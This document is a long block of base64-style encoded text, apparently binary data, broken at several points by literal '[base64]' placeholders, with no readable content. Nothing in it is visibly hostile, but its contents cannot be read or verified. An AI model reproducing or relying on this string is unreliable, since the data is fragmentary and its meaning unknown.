I51GeodIMaNuzUQ2iiCBAUm9LbMW74BA46NWzZwk0WLrpZpFLdMmTJnx+55/ChOmThnHp2dVOnMWShQkSJ9igSTE0xSASiZAvXJ1KdcuehdeaEECwwXMIwqTQqD6VKnSZcWxWIUhhKmRVtg0apVyRUsSpS0EBv2TIshLc7/hB2LVuyQFUqsKIG7Ygjat3aVJBli5W3fM1ZWnKm7t25fKz748j2smLEVxkNcKMG7wvGKFsPA7drGzhc7auy27dI2hbDdvnb34pPWjXU3bdqSbQNGjVowasDQ/er2GpzsbduoiQbXOhu247w1UxsWjxi8YvCiFZMu9MyVM2+st8F+pk2bN9uze/8+HsYh8C3eNH2jr82VJEJmCBHS44iOKkKswbPG31q1cNVAow1//MiBiBuK6POQJfZYEtIxl9xzST4TTpjPhRfeY4888NDzXD32zGPJPPeUKOElFVKozwCL6KMPihTmU+Ix9tgTjTWxbUOMPMZsaEyPECZRRRVm/[base64]/NdYZdg/[base64]/lkmknnHI+WaeQ9I5ZPnnmw/[base64]/1oyiAabc8xsG8k4Bzi00ZpfHIc1WQtO1/TDn+lMxw1nsI51sHCF7ZwNbeN5Axa8o0u2tWF4K6BbD3rQpLldQT1veEF/2mENYbQjHOQAhjCsYYw+IOJCi2DdG/[base64]/EwxfCANcvwh3MZB0WV/0WJkVMKG5eAFLCjJ2MrxYgQbs0MYuPkmzd2zjHO/I2HDx8rPA0GAanJSZbGpDjmHkxjWwAYdvzrGLZEytOMfJBtbAQQ13NIcYrPyQPLIztli65w1KONvYvJP/t+/40m1tgEGE1ZO3vc2HPsSUkt+cWQ3BUeM57wAAA/jBD9bBIZuLKBE4K2QhGeZDWREqBj2sAWB4fC5yxxhdOB+ij0XAIQBweMg9Llc5GYXOGOTIxgE4M4xi/GigPwrSkRL6u/cUKV4SlZLyvnQkKVkUSV/S0kbDvCX8gJQGcdCem0T6PTqhKU1oplPy7GQn89GJS+ebaZYGtbwpTGEGOs3FunbCiUmoAkVB3YQoMIGJTLQCAACQRCswwdRWSMIfa3BELPqxhn7EQhOtMIckzKEJSkfiFa1gQCxUvWoG/MHV5ZBGKUohjXKU4welEIUoPNGMb4SgGaMI4SZQ4Ytd/xh7FJOYRCrkWmx8+OLZuyDGiwOgj100w9i7QAVgUWHtb3j7B99gADEu8QMG2Locf8hGul/[base64]/Rn2isodWVlBFcYpWGHVTkjoFqMc//kxkQvyaOGon0oWJUqRfE+6PP/xLkQlPzPobzSCrRTyxi1IcW9vJNgoCmAqpkGzJRoCzMAyjMAurkAqkEEMBYAkCOIHaJmyeMAr+VwrJMGuNUAmzNmvwF4Ii6H7qFwrjEkKXpX3k0ihAkQvQAAM08G9YIHD/EHAV90JFCGdaXVSDV5QUXbFwY2RbQQhxY6RGcHEWgzEYc6FGP7MXICdIxJVHqQFH4/UxfjFd0OUzPtAVpjGFduEA35A14AAc7+BdozQDghRcKJOGQxAPVPMMsDEN9qVKtTENvFE02jANsSFf4KCH+IUc3/Aa5wAM5PAfHVYN1lAMxXANOHAda5cW2YFgCiZhvDRha8N2GJYEPSAf8KF6EeYdM7ZMAMIM7BAN1/ANa2AIepCK+KAPCbI6LhISL2I6MeJimSNj++EczyEPNRI6+hASiEBPFwIHqsMiMrAPtJghMWYO03AO7rAcThYiihcSp7dQZ7ckDUVL1Ug8RSJm/[base64]/TMBu0EQzDsEnPwEF5KF9M13TSYBzIgTWcUYjt4GHCEB31YAxqoR1p0x1pw0sSBh6fyDZxM2F5MzzzMUz0oQO59wPMZA3tEHdyRw7kIA/DkIp6gHdrIAgD0Db6gIx+NzkSMngVog8OMGNhsx/r1CPvZAmNsDqI0GP6UAiLMAD80Ax48AcycDoVUiK+kA1juDXu4Dk0MlCgYw8LJQRFkgRykASylAS69B6n543u2DtbYSRiZiUWxXzy0XteknszoCVikmZmUgXYs1JrJj7tWGcpdT7k2HyCojwtUD4zcFP0w5RLxFmfwBOfsCiREEKUUHmUkD9DFSmPAgqpQhPp8kD/MWETNCpvlXWjiwItaVWTK8mSk0AKQNqSP/[base64]/QEgglN3f2AIzqoHq6gH9PAQ+0BiL/J4EUKLFjIh/wFAD8TwefthDfTgOUBiCdz0EIuwTYvgBqxjB4KQB3yQBvqQjCcCDt+gNbXhDqAXeqF3DMfwAFP2HvipN2ZRNnCQeqd3ZcOzJFGxN92YBC3AfBWVe1tCTBfWA0kgH/[base64]/1GDx0h2+ymDg0R4wIAQ6QEwnkGGeCB4yAAB/wEzMBCDhEAzAYA3UcHfO6qyCoAeJkAbs8QaXoCDfhJzaipDxkL6t1CGGUwk1ogirswgwkE0QEQB9kAd50Ad0wAd94AbiGSH3YK/n8BnPSAz14CCgIzmzd3pXYAZ6k3WuFQO0ZB2/MyWqdxQxMAAxsLBnZxX76FFggiS7R2bUIz1w9nvyuFLxuKDqI2fKFyj/zVclVYKhxoMkS+AAVSABgeZZO2GRpmARIjqQ1/ej00Z4+cMJ/AMu4TKUlAWlWJuj0DK1yQakPxqkVtySN5uzU1u1vKIKqvDEWkujNFGj8uYKnJCU7MKUuQAPYMpFNUhwsKVF9gIwPThwbfpvrlUBYvRwCUOEc2qWCXMZEpNGIJdxnxsYc/Goa3mXO/eobPgxKMMyP5PIK8CoXvgWoTupOmNz2kAD5LWnVYgXQ0ANVIMOkOkbQ0cb91WqiCkzokRK0tAKVnN02gAc/4Gs/eE5xWA3E1xLZePLErZ2YgdhbnMFwTQ3w0RMw7QEfQAA5WAN8dBMt+th0VBuz8q9hvAH/26QTZfwBvvwAvvweDpWOeScD/LgX+DKHx7ymfbAD24ABwrizahTnIaAv3uACHjQB3wgOZVDOqPEGQS8I6HnTtSYNkyiPNxhFHAABzEAB1txBktiJvApJGj3EAPg0EzyFVigD/iJJfk4H/iBUSAlH9IDmww6JW/[base64]/QYNNR8pkAdrUA632Q6b2WHkAA3RMAJ/0KzcKwiqKAis88378AZuEM6ARzklUg3pi4iHJ66eow9vcB7yrQ+I8AY/UM+EQAeEkAeIoM99oAjIGSH//Bm1MQvFkMAFdQzx+TBUoY1awdCW49BegZ9nl2VXEGRw0KYSHgAbXFMZdbK8l1HGMz0ImiUitcL1OCfmE7L/MA2fNBUlfGI8WHZhZvZnSzAOLegRtEALRIkuNrETQlzU5nKze4WlimITjlITROvER3sRSrq0VIzVV6wKRhkAXjvlR/[base64]/cGIvAHJtAP1EAM7VC7/4ITTe9gAs36m79pCN0LvamTD/ugD6EFOSYCwMbgDu4wDMwUrvBADPTAD5VwD/FrYofQBz+wB3aAB4RgTXjw3/scTt/0z8EBGvGwiCFSUPcwJUuwBMpzBVrR0DFQ8THU0EYB0VCSJPHpg0zSOzAwbXDgmiJe0q+pe9QzPSStJdJDJOHTJh0roS59fFQyUfDBO/MxFvi4JX9GAzvN48uAC7RwC+digknZE0hvfY1SLkV55TCWaEkE1Ub0xEi7oz1K5VbsxV5skEaZD09LxT2qtCF0CTnqCkY75uNi9GeO5matlADJ0+MAAVcARfJSFFFBW3Xtg3NNFW8LFm88FVcBSP9cAaeED0Z0OnGGzjAQm+gPQxl9gXWITHJWcBaB+/iiXF6S7zIm48grkBimbl2I21z40A3NoBm7oLnaxaiQC3MuE0kRAA7GMAy+oIfqxRmZFE192If2NYe7r4eVaduo2hszg4i9LQ+eQwNeQTZbwbvgkXWr+RVvo5pPQjdmpwM6MB8zEAJ6wADe+w2bCSC6SQ3Q0Azdfc3YvAZrIAMuwh77kHk1QnqTMzj+5d5hI67xgA/Vag/FyR59ABB/CPUhRIgPITx0EiLqs0/fvUv3jnUDt40dNWq+qhWzd8zSsY5LllRJYiZJFZJY4OQb0HJAvhgw2iS5cqVkkpJCcJ5pYRP/[base64]/i+nslLZRgYXFdSXws9+Pr139mhZIh5BtCif8GLHCFAAO0IsEhEExiwAcbtGKFCIcYYkEEV7AihQtX/+DQCh80bFDEERdscAghLFwhQxVRdOcbbcAB551tdpERnBkyRNDCCVVEcEJ3LCmmmm3OAWeaZJLZBhpqqqEGmGm0mQacJLexchtgajynG2l+yeYXbLLh8ptuYjynSWuKkaeYeoophp4rlODpijOueKMoma4Y6g0s3mhDpjf8hAEOfd5oIYkznKqiBxHWMIQBQ/[base64]/t+YiCAO75KtgPP/ncuy/w+OTb7z8BWxjQCsUBPJHABpWwAsAdNdzxxAd/vPzHEzP0AUQPTUyhcgktHyLCJFZ4MUZwdqlRRm0cOHFE0lv/HIKeeogZZptktEmGym2oCWYYIntH8hzesQSGnSx/[base64]/aQEc4BCDl8QgBkdcYp1wshV+2eQpazGKU0yyBH756ylOUYpWCFYwrGwMKj3YShzIsrAzekUsDfsKW0zSlp8koYhCMAlV/6YyHwi0YAVYWcEEQiaLaBzjGjjbizLCRrZclC2RY2NkLnAhskswbQA1swwhr4aLj91Ck5uUGikA40lSXKM3vYENJSihNMqcUhWiFCUgZQaYW+CMascIzC0weUtaLCOXJ8tF2Hz5nEOODRbKcAAWXkCDFmyHXeOBG9uGMp63ZWdv4WEXdpopn/[base64]/RJjgG/[base64]/hBI11yilKU0pG8kMgBLsfRorUXNeqsmCln25pclMxjVldA1lYRsmMKOjDHKojQYvWBs0h+KCasKgAtpxQTO/k7d7ObMC4cmbetilHrjZ55vzEZx+/vMfAjVuCPFUQhIgh04MEYhAK2DnOzW30AqRzp874ueNReShBvmAoQ11QDNYt4t32Egb2sABi1bEos79xxj1qFSRknQOi2KKd1GqUjKA8WWQXrRI3fhS9MRUphgFrxrt0F4l1FQPeNQjPmcoCk3fIJMWtGEo6PuTTGBQkzP0qypFSMRU+2G/NTBAG009hzY21ampgsqAVPXHH0Qog3rwgx9Trocx5JFRdVzv/1Lh0KA1YKBpBYpwH3/whwEdRSpC3BWvMORDHqh1jEt8Qxo4/Cg1umWMHh6DHn1o7FSqAD45ois/[base64]/7skP2/yWzfcYjpsk/tt+lH4fFMv4xACSMTtlPLkIrUieFf86nT5B9KB6ZmhDEuInh4SsUAv9U+srChENtEGRGbWuoGtPu45m94BKdDCkVOoomIFhpN8lKUu9BqmV3g496ZVJRhcZRjzStD03ydl8PLFpG9oFgztf4U9/6lMb/JS6N9SkJmkwxBoiHal+JGIN5ajIOaIkDQbEfgT2i3Q/5PoDOKQhDYighz70AVF4VKOCtrJUOM5qDWAjQtP8gIEd+jFpUI1qhS6kPh4IIQO/HgMbKIXGtoZhjU7bQ1bvsMMPcBDEiFlBJ3S6bJyusALOCkGIVZgBorDzBismJXVTseNoJ1ZFRfkiuRiqayNAq5iBDGCjsVAjnHijpHAsdfuJOmn/F76JCTkSrhUhrgkgLg9ZAQzQN5cYgHsgmf9CGYFzjudoGUcyOK6BBeZojoRbOEnyrgBoiQDIB0pIDaJ5pfUiJaVRGuZirku4BBrEwYxzDfUCpaLBGdTIGSe8JK/xmlz4GrDRC2aIhwf4s5vTkwdDD/FoprnBjvTgjqGYj/Rgj7qBgfpoJr/5MG0isRIbscAxEHJSHMMZEBmTOjq0EBVTHHRqp35qJ607kR7puss5EQ7xHCdjqB0RAnAgKBl5h3eAnXdIxA5sqAZpAXvInWHIlI5KBuZhHt5JBiSxki9bHmpgkjDbEnQgqTOTkV3AiGogBu1xKe8xHKIoCvE4g2oy/[base64]/qGZhgoacAGE4i9NagfAb3PERgBScAHfvgVfqgHfRgGCkoG6zH/R7MKBnIAP3pAhK2Cg31ggHhUPeiLvoKwKxYaiG95h+1Dnov4x2oQT2CLlR8AgFHxhzw4CYWUtyRwAZaUi7NYim2TPywSCTJav5/gv9CiCY5UNi2qFzlqgWujitYSty6KCq5Aya6gCT0bCinaiTjpjstSNhdogQrIQArRQA4cggpwAQhAonxAUzB1ARe4B+7wECE4gTnFN3xLAjLdwCSYAD0andShkBXQIw90j0CtACV6CZeoGRtUF5hQIiWCCUQNwbhkCX5DF0dVoiOCgzeFAQjIBziAgO+AADjg1GRSG/dQm/Nwj1N1D5u7Ob3Bjp1TD/DYOfaYjzIcj7XJowor/8MQO0P9+NIPy6ZcBM3BaToVcI8AARA/ZKf/mJyiSNb/eBDFOR0Zs5B4wkTadDIWwaez6xwh4xBwjTJGDDILeZEbQTJKtMQVwYCGogHvIQZL8bXCO8XlyRJTBAZVZCqMCAaQwohz6E8zU7xd8IUmmcVafCnACTF2SU+4SR/2/LOaCD2aOAM8MD15TARrxMYRAIBykIZv+IZyKIf/jMb/[base64]/oFmwlE7k1+DBFOm8KJDCWX6l0A0eBn59kn8lKTQ7B5VqPFoUz1qMhzlLJpnCvD1Tm2fikzYQNETBCSvIA3mUtES4Tz3wB38IWWkoh2wwh5Hth1hggFgwgUO7T/usB3ugh2GoB3p4gWGIEgu6IJulhnhoEzd7gX2QhDWwzwL1UANSPX8otFERBEKwAwbYhWughiA+AOTpPozolq/6FnvoB3gEAD4+P8cqrfnAoj/ugZMAGMYyNoD5F7LtATOIipPoNmNbv6AQimdyGySKgWxTCoAZGCh1LcnFCinVrd262vfBgktlIkqNATSdsT5KgQ10ZQ7cyZ5kFxZ4Mjk9gQ0M/1RQ1aNXtjdYzrcKIFNf1skVmQBbDlSie1Qa/[base64]/Iwr1uTO1IeQkCCqd0IEjQAI7sFiqup/[base64]/Kgw6laP43bTfVtmsoRm7o5ml7hd263US33UGDBlN4UwVV5uTcUC7oAw27bV+1iPM2zvZHqweE7n7MgP4xqK65gw+/DeXPSO+6gP7VCCCQMcfFaC+jCcw6n/wwLRoz0kJz30Q6nTMX0CkKwrxMvJHM2xRAsZHUQERP+NshQ4gGYozgKWkRRJgcM93CFY4BV4gUvQB1eBM2KYhZyulA9uTpAKhmogHkv54DrWH3OMaYzQBpJasorwBeLJaXhIE+2xhjRY4fc4D87rs5/jE9HDPyUVAiT4A6qSR3m0z8Q2h5DFBgYYAXMwBwZgcySuH3NYYj3GBykOT5aNB23Ah3hwgHhwh3fYKjbBnXiQgTg3WSXG2OcT2jVIBKOFRn/4x3PoWDkWRwymRXtoUWNQ7MQGAINYAnipAospZN0iI00miSWobPn72lM3A5HAiiP4F2kLmCSAz/ikCcf1/8xsc1KomIBw47ahygCoSAGuSDevcLafeLf5WAloXlPgHuYUwOXhJi43pZAGSQEOmIATSAEMiGUO8OUXZwEMcO5arrAV4GfFwQAAUQEWUIEhUAEVCFO/iXcIm/fzPlTt7m7ursHZRaLJsl3yHm8lctP1vmYxFGfb5lT2bl3vIGdYfRsIi1VyzrnIvI5YpQ/shZsAhw+FLZyhC834yEWnKyf2Vd98ppzYLBAGsTH29cPYLJ3Zgc3KOUTdRE61mx1iFsR9YhEh0IYTnxECRihwmIAFFtcVyQdrsQc3e9ec/nGQIp4maZLGm4VK6USQKnJLuXojnwZs4EclV6l4iAdisP8G8WQpa8AB9ogpYa1yP3PYP9uJ0NvyKzCD0nPqpx4BqfaHMGEAbPBhE4gFrY69N1/zfjCHdcgDB5YBfKAHftAHfAiBPtgFHEj8reKHeCiGe2AAABj8Qyt0jcXPMjY9Q+iDRDAHa8goMZFjMOMWlmpRe4gHxebjP4gheMEii1kUaSOjQtYKVBeJRUF1qzj13kc/CNQJJfBIJb2Xi0kdnCCYcLtbu7UKD0mYyDYtk3g3bjLldJFmZm9lISBdbMfJ0XGBeuvAe0uBHiCubu92bV/Xx/GbcneBCnhuFWDX516R28Zn/LfuFmCB4wIICC5cxCAYI0a+AQoHBFjo8CFDiAn/EyI8mO9gDCwYY8AwiEUgBDhYsFTA4mIkCxgoW4ysoJIFyo9YWMpMaVJJyZkuWPLEogQLDCVBheLEwuJn0JktXChR0kIJBKcplbB4epSqkiFNlaxooaLFELArso4Nq9VsWCtlwSYZ4tbtCrhu28aNO6Su3RVxheBd4UPvX79x/96VmwKuj8KHVwgB1w0cuF27zkE+N6PwCgx3MdC4V+xzMWPyihEjVq0aNWrbUgdzNyzYMHKnTw9LTW02MWvwQMvb3a5aN2zYumkD986Xu3jW6BWzVowesXgtYDylDlQoDJXTVWbH8iaJlR46hCTpsURIlSQz8uhZs6a9nvb9/AEA/7AmGwMT6+r3M2EuFgP5xWJCP/2MQN8P/eAjgxv1vNCHPyOswQA+/NATD3SWHCMDAP2ZY4J/HxpooD/[base64]/QkEQUDeCrRQMVBINAI0E6kElLoZTTTidVwBIMNkEVLVBGBaVdt0R1xNJR35bblHZY+VTdVU+5C+tTY7UAVgVaOZWVU26BBZZZ++pbWGFrDkEXXnLVJRfAmLlFGMB5YXawXgVDLEE3zRj3zi7gaHOOXiqs4LEKd7HTzA/l/BDCLr4QE401xAhTmy/AUPNaNTfWVptttxET2jXGGFNMPL5k3Ewz2gRnTjfE7bLNMNUQA8/Tu8FDT3VVd0ddd29cDUObbb75pBA9HMGANOy5Z2KBJgI5AjbmmMOAOSqO4N+ABR74Y33+NGNPPfvo46OKAOAhgwz8yFBPH7vksU4/5jT/7jiBIpY4Qto/MtDHDyBmg/Q57JBDDTnuEFOPJfOUfok59dmXx5B54LDEki1Y2WaT5FUxwxJjHpHelrdrOYMZuFOZp/Az2FlFC4OidyacSphpZg9Ywjnnm3NaD2cSjAmRAXpTAjplem2egRMEAl1UEKQRrwADozBsOsEJ8a8AgaRChBp/Cid4ioKkHJi6mKuOwpSCyEpVGDjgx2jFgqMwsAW2qgC0lIU+g1gEIQlhCLEeMqwMBqsijzqIRjSiK4GIJFvs84lLRHKtlvyEJM6SVlAgYBSWCAUmH/kJS5jyE6IYhYc8oUoMi7IV6mCFKk/ZyqvOMi+zVCAutjoLV9CC/xZ/RfFfVtTLWw6mMCzGRVR1WQwYBYMZhhEGi6dCwQpo8A3ITOYdlaHBFjnDB3zgYxd2KEd8/tCMbRDDHdGIhjBSM5tgnIaQsxCGMEJTDHgMYxchEAQD1qC6vE0yFtoozjZcU5qd0cM58JiOU4LCk+kAJTvcMeWhDvWGMl2hDVfAgz/u8wf3rEFuiRjBJN2GjXNMoxvlYIAkSLQGxpmAbN+YRjKSQY5gyGYb0zDaN+jBDze8ARH4wBsx31ZM/xTIHJSzWz/+8AdC4MMOiahPNrrRuWq042n10Ec+7nGMe1gDSP0gBB7ymc8lJeEMXdvSlJzEJIFeiUtCwF2YnGQeg//[base64]/j9ZIzSy2sYsfSOYHs5zkCBjwg28QDRxE+0Y59vONS6YsOTuDh3OeRg+cZGc6pLxaKbWmkud1LQlmMMMa+qGHDvmWliQCkj/MkY1zgI4Z0ODlJS95DmhAgxkGJgeCQQcMYMgmHNYQBjlkVg8f5a1EjYuF2z7kuAw7bkV2YB0h2rOOdB4gGTVyRzHgiVt5fsMf0sVnHgghJD4UqQrOMwNAjZQe31kpT03KnZHGBKaDhilPOhbem7rEJOl17UmCohOdqCfl6r0peZ56k6Wk9CTvmSFiGGiiC/JxrXjp5VKbykAP9JcCaQkkUpU6aJozcIL8zdmmLjDqUt2Cq4EQJB98/8YJAuuVqqb01YiQeqpJ4BBWCVrkIl49Vla1utVgKcTRMmVfoxI9w6luuq42LOq6/GpXnVhFJU4xynV84tcdsrqu7trrqcnVFFu9K1+wYmJTUjWWet0lK4zlCr/y8qq6cGWyD/ssZQs2xsIwbFPHPpjHHuaxukhgjUs7R8bOEYE8D0EFD4jnPSxhCR3Z4xjHKMY7BIG3+jAAuL/9QSSBC6S8MYC6OitGNOQhj3zvuxjAEc5q30GNeChnZ08rhju+Ja6ZlNeUKtEHUHTQA/fqIHdWKoI/9GAI+jDAELSMEInyNmL+gi4c0UhHNLyRcm8IIxzhmE08TDObps3iwRFOZv8yepndvJ3NPwxoXDHh5mJ89oEPzfj5CKRxgHN07sTFuIdt82GPZvShD/jogx3+YIhEJOIPfSAPFpqUnoCiSaDmWdJ5cNwlsXtJS0/K00IvuoSFLq9N1CMPR8EGZT3xPQUwgBNGe8A9QAkBDWOSFE31AoEYdGW29qufEOAn5zSfYAUxwMmacqrmNAthzivgMwRkpRFFoe8qPazXAU/1FVkxxVp3FmsMqOqriywKt1fFqqQ3SOlijVVX0srIAn2fEwe2pCSQIhe54soruTJF1SaMNVHYehQWntpW8NrrEXEy663MKiv0MotUeu2wXofF18aOYlm0CDG4rD+0suWsZjb/FbKlEib+8Y/LGQ/GgaWqETIYowxsbcYK1IM8jZs9VEIlgMZuGEM0NMMIxEfgzFuJqE5wNcONWAMDKiBoKGDL/BtxQIZrxBx4NcfTtEBUsJR2nFIpORwMpNKhJIHhXcEPxJfarEN9qUgiqI3qZMOMzEY4CIM1BKEQWgM7EVw1xMNpuINrsFMQEsNvsAOB+Vcy+BIu8dw6lEgwtdsPfNgu8IM+0IPGmIM0bMw2rIaNxIM93MM9GIPVzREe2IHHqUg/CAIh4MAZXIGScMmOiUmTBJSThM3bnccSGBnxOImRVZQOeMmQYQlj1AmbhI30zAmWRE+cwElXwMmkwAn3/Mnj/9UU4hVEGG3KpaSA/[base64]//dYRvc4RXIgSEAQCIQiH1Iwg2qyBWqTizIzGnEXDUMIRHGHMF9Zc3AXG4EIcG5A41sw4ARWC9Jw89JgorE0tyUQx/[base64]/FZIwrxhE0ckU//xFXzsVoLiZIOPUWoJRZ+OkVg8ad+Gta9lJ+u5cs8xks/ZhFjZZGvDaRbxB/CrJ/6dZtA+gUG/EXIRFtdRBtCVmhmYEa0acxkKBdlsINedIZG6ogx1MNnQA0JngYxlAMAwM0v+YPJnFM/NEMTgqRurOgGqqiKxmQQ5uUHboMvDENuNEcnEYMDsJRQ7gR3uMApZYc+ZAfe9UmZGMl8PWAi0McaSEIk1dKPrMHdxCg0yMYRHqE1KAeatkM7/cZsJCEStoNugBcSugM+UMM7bAM4nAPOTUMvdYM0JE03JIM1HENXLYQ87EI5dMMBTAN/5SnG4MMfEMiY+kMi/EDRDUnV//GBG7hXlqBHmIDP2oHNZPbO2mGmIJ4HmMwdnA1ik1Ai2MgO8+id9OAdmyRBCiSB+5im/fRJ2OiPblqKpRTn/[base64]//lfZpiO6diDJewDR/4odGzSaYADDpaDiv+UgwmoyC4Q4SbJJHPwqI9GQz38KNRYgzTsUnH4wsDxpCctxyhlR0qYklB2hClhQdcsCZzQwB/[base64]/3wRVNIEG4hy50pgcekXqr/WMX5LuxKRZBUzd65aifuEcujKWNVMWfulaf+Lstf6RV7auM7Wh846lBcTYWq3SdJ7FCtbUV/KqwvSvC9WJ/Eet+AhkxjnQX+mQWx9cu/MKTCbFHIVqhbGGSHctH+fXBegEzMRsxSHYYPYMBhKEBxsFbGOMa8hJsl6MO4GUMl/KgnbZJpDAMDZNx8yFeHvAMSRsdyLEfT7sZn/Ggx/CgR0wM5iCFlEOkwiCAnFcNQQoBLjDEL3gMqudKhtIEc3KEdqIgemMiP9AMA4MfbAsAIVKU5lGk1zIKctqkTOqECOOGbxsON3IhyBCHLpKkhK6GdGm5rQWqe0qU8qaG5Ra5t/+1CP0gDOFCDL8TDLvwBfbDIYBJC6Zqy6aJyHrDOkEyBFYyJ2JHdoAgUZWImINZOqYZNlHymkc2dqlKJlQKvRcUJRGUPm/[base64]/Ay25x4+8gzXMAkh20hSDxo+OhlXz6NRuwzo8hk7GXE+CFz1khwwxCwtCadhCwJS2SZmodZnkgSR90xzTRzkcCH0EToc0WDu1jDXIKTEoANTo7ZtWQwQcoXKA1xAeIeESrp0+8jskRzFoiIbIk85GLosl3Qe+A9Y51yqXbmKasmejctWhLh/kQQjUQBXIwZaBKpM4GZWcCWv/oY8NGaoCc+105nlcT9i0wCtnj9fUKl/447uYlfFWYvMW9zPDzwTMFCnCDylyCprRpqVMCuKJov1475xZSkNlYqggnhAMwTUaxDA+9FiQa6MwxVXsxAN990Ao2jD/mitC1LOwOAR3XhB3unc8W1A+xOtWgZBRNZBC9xBM9CuotVCAwxoNAZaqnZXotfMDXzBKvcpEN8Xq/VpTeHdS4UtGwyO/PJFXUGxctIBmxHQKu3C0rTQHs3TJxp+G0l9doNGphNGq4N+maMxrdcM3ZIPO6gNQ60jPrihzPA1SE8MuxFItSVIzQPXB7QxoNO0VF4M8+GiTS21zKEc3ZMM0sNYnlwZpQM0DpIRLmOBSkLUpTSmV6kAVqG7FuZcIzFeHyDFdu9hb/gh9rAM0nIYQ8jVf7zUSVsPL7XkSymngtiTgpmlyJIdixwM81IMxHMM8GMM8lNu4XbIazkOBjOE7/4QA1jUDIXyYHXR66fbBKledjOEDHaQBDVzBDJCAEQABEBxBmQSK7TiZlShPlHgJllhmkl3U8AAzq9723b2JprzJFXTFU7RX9lTHSByEUyhzbBa34EG3KRYrshJnc18KcnaKXsjip5Cmp/jPdm93VwyQQF9LvXCrvgwjGdtKrphER8jQen8QRrAr7TGn7bGrBXnQRkiQooVe/b43vAIwMoLVvWLjA5cErnjLU0FwQ4caOcoQOT50uRxFVOxERWOFvTgWfzYQBStsYbFvvVSFCrgKAnvfPE4sXJw4r500ZAkaDCfQybu8bGlsAp0KzKvex5iK6mHAO+RwCNz4MNxDuf/BwEYOsY+3DNRMbW5Ug4oUeT+I4EsuEnNQsYqOxtQ3OdVzoGlkw9LtwsyI4NHHA1mHuZgL5T18BAzoAwSocRK4EniU1NGq7efWx4esG32MwDY4WF47YcsogF7zLZ/7OZpyZRAeYaFjSCVELuRq5KOXTumooRoWwx+UQzO8wzvwATF49uj+gOY3wx/EQjlIAoCUQx7wQRI8lQswwRHUQA2w+u4wCZPwYdqZx0DNcq57SWW+nRn0APGECSWqyUnNRGj+LpQKVlj0ykWomj/SlHEb952M4uIt0ZrIC7HDS1cQuzoC2110iqRsHmk2twzrRZhN0PrqUH9jEU2w9wmuO/r/CAQxzh67alC9U8RGnA92nvNU7Xuu7JkFiec/A8SAfDFiuCjowiBCLAoNYjmIBYISLEooYmmBpcJCJREhsFBSgSJFhTEWulDCogVKjyuUtBjSQskQkAxpsiipxAULmi5KYtGpM6dGFyswxGSpwmWFpDE9FlWZkmfOnC1UrECKUCdOFla5El0xBIMPDCusDvE6JMK3Ztq+feumz54le/b2VapX7C68YsToWSO2Fx4xv/DMrUkEAMC7YnoXF6NXzDFkvXflFTNWz1jlSpXzFrNmrd02bOfAvXMXj69eYvBgVIABAcZr2bFh3IOhL/aVN22uXGnD+0oaBmsQrxnhD0A//+QAYo0AsPz5uWrCQIMmpuAzvHbhqlXj3i5e9/DVrKWzFq18+nbVhsUbVu/YpXyXLt07dt/SsXv579m/d6mZEcp5Bx8Z5JNhl3LK+aEfRqBDDDlG/[base64]/IHlONsbsULmYzvCzDy5h7710tm27O2caX9vzyrJ4HIGgBNtdig8022WA70sQjV1ziBwb0QM6fRNbwZwTiEGPgQX+0Caedz3z+rJ1Z1vOumvXCiYc77siD5+fPhDn6NHv6o2++/u7Rx+r+LLHkv34AGMGEH2SQspI+Wlb/DrG0AVhjDUYS+aOPPq6w0CIhjjiiQyCAOMKMK5IYscQZ/9YxxZRpmPHwFmlocYYdkzjyx2/v4RXTAVqYU4gVrPh7hYt47fXMgqKdIIUsuzwhAyEyWMHPSzGFoD8XJp9ddtkhiOH22++xHXd9IJASTwtNbfbUIgmaPcxXn6WUoBYqKLXRZFGVknpmf70VW0ynTOhJTw2CgwUYgGrJBT9jmBz28z+vlv0/pVQf9v7iTx9biTyq1c/lt40ICyJh//8eAjEJSIrFkiFQRCCvuQcE9OEC2GFhgbjD3dUAOMHcXS0GtfkfBLA1BBaYCXrD0xaRbLfAyQWABWeSnQZ/NwAW/4ylKirYk7nGYhUOVCUsK3BLW7ShD2Pso171uItjVqOvv+zLGoxhWjNi5o9t/GViBZMYZOohDytaRh6XyaI8qjhEeASGGqM5h2n4AphiOGA2sIEAyWjjO9wk4W9K+lsVcLAGl9nMH3n0h9f0aA6YIeYbwaBOdn62HmGsBzxDG0/RzmOedrTjkNRRGjHkwbUYXOKS9ZHPAC5xn3nYhxh5TAQDmgEORPChGXZI5Q/+wIB+zGxtxDEBA+KGB0RMJE4wglETOpSDGvDNDEq6URLM0KIUjchGcULmiFp0IyHMwEc0UhIWBgCBGVyzAhOYwQIGgIWFfJMgnapcqQQyEAdWAP8CK8gAjE6QAiFBYAIfaMAKSPABe4LgAySYwQfwaU9//jOf/[base64]/5zoB8g0gosNAF89tOtaMVnVQPg1ueN9QFwBcFcycKVsYAlBTgkiwow0Fi2vOsBP7xMJSBjRMvy5S+PicxqdrE2BsziMXf/eUxmIzMZeVSCsg3bDGUfNkTIWKMa5dDGxdwxjCSqph6vAdlsRua728DmDMA5wxvecAU9HNeVaRNYEyFEM7VlgxzhMI95gDad71TXaN1hpM+4I0mlkWMY1ajk1Nb3q3vE5Rj2aAZizPGNP/xhF6z0GiNM8N5WJmI5/oBbHghBiD60IJp3EzDe8laDJVyhmMFE0Y1K1KJiNthxfxtcFaD5I4U+wKMTgIE2x7S8SUGPWoA6wQxSgKYWbJUEDxioBUDA4gbMoMUtfitaWcziGMfYAxRoxACEMISs3tWt+WxAPkGwghkMmQRIFrJEGyBRiiaZBDTA1ktbEIGOXpMGGaDB/wloANIJWMlCMWjBmFsAA+jdw3nZ0l5B2Ny9TxWkI98M1kKEZM8hN/[base64]/ZiBvcMBAGSfDNGfp2Bj6s4bgmeKVyaYZHAPhRucEIxyCp+7RwCO2QQIsHeKpBjumkIxrUbfjAw/[base64]/2V5SbQABAoVCSsIpNW4WrSNNk1ron/wAzCHBP/lwwBTQ2o/[base64]/grD/qABgbs57aABDgkb/SmRXoDcOYoZYJpCWgA6ZBuR4SgImCgBVZg/6xaYALG7Has5JomyqfsiRCvCetCj6QgagZgj/nqRyDqiaA66vr2qfY8bfo+YPocIB9g4ASUIAAmYO/yTp4IigSQz8ZCLci2itEGoHwGoBHziRCt7Jo4CqKwrhNXgKR0kYPYBFzGjFWyx/RIwlMWQnw+ZSKUYiHywR7uyhnrrvy2j/p4YPk8pqi8ZQA8DlgcAkMgAIJcAPE07QFcAAYyCE1SLe/0KgJgpSVUIFpiYBGiMfs8YB7r0e6yzx7nsfqk0e8mQMxK7BK0b+7u0e8UYJ/y7pquafbm7gO8zyzC4rBgKAVoiLEekh2+ARwswWGQbdlmgT3CY9mK6